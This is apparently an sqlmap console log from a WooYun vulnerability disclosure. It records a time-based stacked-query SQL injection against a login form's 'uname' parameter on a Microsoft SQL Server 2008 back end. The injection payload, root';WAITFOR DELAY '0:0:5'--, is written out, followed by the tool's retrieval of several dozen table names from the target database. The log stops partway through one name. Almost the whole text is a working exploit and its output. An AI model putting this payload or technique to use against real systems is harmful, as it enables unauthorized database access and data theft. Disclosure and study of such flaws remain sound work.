 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: uname=root';WAITFOR DELAY '0:0:5'--&pwd=123&x=10&y=17
---
[20:31:51] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:31:51] [INFO] fetching tables for database: test
[20:31:51] [INFO] fetching number of tables for database 'test'
[20:31:51] [WARNING] (case) time-based comparison requires larger statistical model, please wait......................
........ (done)
[20:32:02] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to pre
vent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[20:33:13] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header
with option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[20:33:44] [INFO] adjusting time delay to 1 second due to good response times
366
[20:34:07] [WARNING] (case) time-based comparison requires larger statistical model, please wait......................
........ (done)
dbo.DM
[20:36:07] [ERROR] invalid character detected. retrying..
[20:36:07] [WARNING] increasing time delay to 2 seconds
_BXLX
[20:38:32] [INFO] retrieved: dbo.DM_CCDM
[20:40:35] [INFO] retrieved: dbo.DM_MZ
[20:42:13] [INFO] retrieved: dbo.DM_SYSSDM
[20:45:11] [INFO] retrieved: dbo.DM_WHCD
[20:47:32] [INFO] retrieved: dbo.march_DelegationDetailInfo
[20:59:23] [INFO] retrieved: dbo.match_1010101
[21:04:51] [INFO] retrieved: dbo.match_1010102
[21:07:00] [INFO] retrieved: dbo.match_1010201
[21:09:45] [INFO] retrieved: dbo.match_1010301
[21:12:30] [INFO] retrieved: dbo.match_1010302
[21:14:38] [INFO] retrieved: dbo.match_1010401
[21:17:33] [INFO] retrieved: dbo.match_1020101
[21:20:55] [INFO] retrieved: dbo.match_1020201
[21:23:40] [INFO] retrieved: dbo.match_1020301
[21:26:25] [INFO] retrieved: dbo.match_1020401
[21:29:20] [INFO] retrieved: dbo.match_1020501
[21:32:05] [INFO] retrieved: dbo.match_1020601
[21:34:57] [INFO] retrieved: dbo.match_1020701
[21:37:48] [INFO] retrieved: dbo.match_1030101
[21:41:09] [INFO] retrieved: dbo.match_1030201
[21:43:54] [INFO] retrieved: dbo.match_1030301
[21:46:43] [INFO] retrieved: dbo.match_1030401
[21:49:34] [INFO] retrieved: dbo.match_1030501
[21:52:19] [INFO] retrieved: dbo.match_1030601
[21:55:11] [INFO] retrieved: dbo.match_1030701
[21:58:02] [INFO] retrieved: dbo.match_1030801
[22:00:59] [INFO] retrieved: dbo.match_1030901
[22:03:44] [INFO] retrieved: dbo.match_103
www.wooyun.org